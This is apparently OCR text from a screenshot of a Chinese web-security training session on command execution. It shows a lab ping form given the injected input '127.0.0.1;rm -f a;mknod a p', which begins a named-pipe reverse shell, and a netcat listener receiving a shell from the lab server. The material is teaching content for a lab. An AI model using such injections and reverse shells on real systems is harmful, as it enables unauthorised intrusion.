 Web安
有道云
有道云
47.105.75.177/vulnlab/
2020_web安全培训第二期-命令执行-v2.pptx - PowerPoint
绘图工具
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 格式
共享
腾讯课堂
应用 书签工具栏
请输入测试目标IP地址:
127.0.0.1;rm -f a;mknod a p
ping
PING 127.0.0.1 (127.0.0.1) 56(84)
64 bytes from 127.0.0.1: icmp_se
64 bytes from 127.0.0.1: icmp_se
64 bytes from 127.0.0.1: icmp_se
64 bytes from 127.0.0.1: icmp_se
--- 127.0.0.1 ping statistics
4 packets transmitted, 4 receive
rtt min/avg/max/mdev = 0.019/0.0
aliyun (47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
2. 47.105.75.177-webkh2
3. 47.105.75.177-webkh2
4. aliyun (47.101.214.85)
/root/
Name Size (KB)
..
exp
frp
go
gopath
key
lcx
nextcloud
nmap
openssl-shell
scrapy-prj
soft_pack
ssh-py
text
tools
vulhub
xiuno
aliyun-ubunt... 1
default 3
dns.py 1
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
➜ ~ nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [47.105.75.177] port 6666 [tcp/*] accepted (family 2, sport 40282)
ls
1.txt
a
code
rce_ping_1.php
rce_ping_2.php
rce_ping_3.php
rce_ping_4.php
sys
pwd
/var/www/html/vulnlab/exec
填充 查找
轮廓 替换
效果 选择
编辑
75%
画板 签到 答题卡 画中画 举手 预览 工具